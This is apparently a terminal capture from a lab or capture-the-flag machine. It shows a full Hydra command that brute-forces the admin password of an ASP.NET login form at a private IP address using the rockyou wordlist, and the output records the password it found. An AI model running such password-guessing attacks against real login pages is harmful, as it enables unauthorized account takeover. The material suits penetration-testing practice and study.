 ~/Documents/Machines ❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.110.156 http-post-form "/Account/login
aspx:__VIEWSTATE=Gcy%2FjNJ7ap0W2Uiv5A5KnEzh5Gtdf6rDAKFo3y82ON1x6S7mN94wlfL1%2F8KB5HNCWW%2FbfXfwf9%2BDZUCvJxmXJNj17sV%2B
X%2Bp9oErdztjeAG%2BVxODJOmbQN%2BZXsCajG9BKxi6uEZghxyVyqMQxKbBNp46T4tAJk48%2BJWf9D9uPD%2BmQFFeC&__EVENTVALIDATION=GHu5S1
A0mHw9EQ7ulT5cP1jPOPcVMg2PQWDd8jnNoNklNY0oHZDvrlLbQ7wv0N6QlPhctU%2Fsu%2BYzsfEwEzJUMyFp1E2BUxxLnTvOyStah1yx9K7lpAVCOBZ4I
M%2Fa%2BsdFqb7vb7tGhY35%2BEj%2FgcQsv8VHQZE%2F%2B0eP%2FQNzZyOjXKD18vkE&ctl00%24MainContent%24LoginUser%24UserName=^USER^
&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-07 15:45:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.110.156:80/Account/login.aspx:__VIEWSTATE=Gcy%2FjNJ7ap0W2Uiv5A5KnEzh5Gtdf6rDAKF
o3y82ON1x6S7mN94wlfL1%2F8KB5HNCWW%2FbfXfwf9%2BDZUCvJxmXJNj17sV%2BX%2Bp9oErdztjeAG%2BVxODJOmbQN%2BZXsCajG9BKxi6uEZghxyVy
qMQxKbBNp46T4tAJk48%2BJWf9D9uPD%2BmQFFeC&__EVENTVALIDATION=GHu5S1A0mHw9EQ7ulT5cP1jPOPcVMg2PQWDd8jnNoNklNY0oHZDvrlLbQ7wv
0N6QlPhctU%2Fsu%2BYzsfEwEzJUMyFp1E2BUxxLnTvOyStah1yx9K7lpAVCOBZ4IM%2Fa%2BsdFqb7vb7tGhY35%2BEj%2FgcQsv8VHQZE%2F%2B0eP%2F
QNzZyOjXKD18vkE&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl
00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed
[STATUS] 1195.00 tries/min, 1195 tries in 00:01h, 14343204 to do in 200:03h, 16 active
[80][http-post-form] host: 10.10.110.156   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-07 15:46:45